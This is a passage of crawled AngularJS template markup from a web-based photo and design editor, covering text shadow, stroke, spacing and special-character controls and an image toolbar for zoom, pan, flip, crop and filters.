        <div class="d-flex border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
          <div class="border-right mr-1" ng-if="appConfiguration.config.textCustomization.specialCharacters.length > 0">
            <button class="btn py-1 btn-link font-xl" uib-tooltip="{{ specialCharacter.label }}" popover-class="popover-md specialCharacter-popover" tooltip-placement="bottom" popover-append-to-body="true"  uib-popover-template="'specialCharacter.html'" popover-placement="auto bottom" popover-trigger="'outsideClick'">
              <span>œ</span>
            </button>
          </div>
          <button class="btn btn-link" ng-click="enableTextStyleRightPanel()" uib-tooltip='{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}' tooltip-placement="bottom" ng-if="appConfiguration.config.curveText.enable === true"> 
            <i class="rxicon rxicon rxicon-curve-text font-lg"></i>
            <span>{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</span>
          </button>
        </div>
        <div ng-if="appConfiguration.config.disableTextCustomization === false && (appConfiguration.config.textCustomization.enableBorder === true || appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true || activeObject.isMovable === true)">
          <button ng-click="enableTextEffectRightPanel()" type="button" class="btn btn-link">
                <i class="rxicon rxicon-shadow fa-lg pr-1"></i>
                <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_EFFECT }}</span>
            </button>
        </div>
        <button ng-if="isMobileScreen === false && activeObject.isMovable === true" uib-popover-template="'TextSpacePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link">
          <i class="far fa-text-height font-md pr-1"></i>
          <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_SPACING }}</span>
        </button>
      </div>
    </div>
    <script type="text/ng-template" id="TextShadowPopover.html">
      <div class="preDefineTextStyle d-flex mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.control.paragraph.settings.predefinedStyles.length && (appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true)">
      <div class="pr-4 text-center"
        ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles"
        ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
        <a href="#" class="d-block text-secondary" ng-click="applyPredefinedStyle(textStyle)">
          <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
          <span class="d-block">{{ textStyle.title }}</span>
        </a>
      </div>
    </div>
    <div class="textShadow"
      ng-if="(activeObject.isTextLine !== true || (activeObject.isTextLine === true && activeObject.lockUniScaling === true)) && activeObject.isRichText === false && appConfiguration.config.textShadowDetail.enabled === true">
      <h6 class="section-header mb-2">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW }}</h6>
      <div class="d-flex align-items-center">
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETX
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetX" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETY
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetY" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block">{{appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY}}</span>
          <select class="form-control form-control-lg w-60" ng-model="activeObject.shadow.opacity"
            ng-change="applyShadow(false)"
            ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy"></select>
        </div>
        <div class="form-group my-0 color-picker pl-0">
          <span
            class="img-tool-label pb-1 d-block text-nowrap d-block">{{appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR}}</span>
          <input rx-colorpicker="{}" selected-cmyk-color="activeObject.shadow.fillCMYK" ng-model="activeObject.shadow.fill"
            on-color-select="applyShadow(true)" on-color-change="applyShadow(false)"
            on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;">
        </div>
      </div>
    </div>
    <h6 class="section-header mb-2 mt-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_HEADING }}</h6>
    <div class="d-flex align-items-center mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      <div class="align-items-center d-flex mr-2"
        ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK"
          ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)"
          on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)"
          on-touch-end="strokeWidth(activeObject.strokeWidth, false)"
          on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.textBackgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.textBackgroundColorCMYK"
          ng-model="activeObject.textBackgroundColor"
          on-color-select="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, true)"
          on-color-change="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'textBackgroundColor', {'textBackgroundColor': activeObject.textBackgroundColor, 'textBackgroundColorCMYK': activeObject.textBackgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="textBackgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </div>
    <h6 class="section-header mb-2"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_BOX }}
    </h6>
    <div class="d-flex align-items-center"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      <div class="align-items-center d-flex mr-2" ng-if="appConfiguration.config.textCustomization.enableBorder">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK"
          ng-model="activeObject.rxBorder.color"
          on-color-select="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-color-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>
  
  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1005
body_size: 3497
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
